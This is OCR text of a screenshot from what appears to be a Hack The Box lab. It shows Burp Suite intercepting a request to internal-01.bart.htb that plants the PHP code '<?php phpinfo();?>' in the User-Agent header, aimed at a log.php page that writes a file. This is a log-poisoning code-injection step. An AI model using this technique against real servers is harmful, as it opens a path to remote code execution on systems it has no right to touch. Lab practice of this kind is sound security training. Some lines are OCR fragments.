 nternal-01.bart.htb/#
OffSec 收藏夹栏 Metasploit web Gui Nessus 扫描仪
s:
s:
ce development code in here, this is a production server!
s:
d
s:
internal-01.bart.htb
Done
确定
Burp Suite Professional v2022.3.1 - Temporary Project - L
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
http://internal-01.bart.htb:80 [10.10.10.81] 请求
放包 废包 拦截请求 行动 Open Browser
Pr Raw Hex
1 GET /log/log.php?filename=phpinfo.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php phpinfo();?>
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://internal-01.bart.htb/
10 Cookie: PHPSESSID=4sb9d2sudblpo57cl9ddn5u729
11
12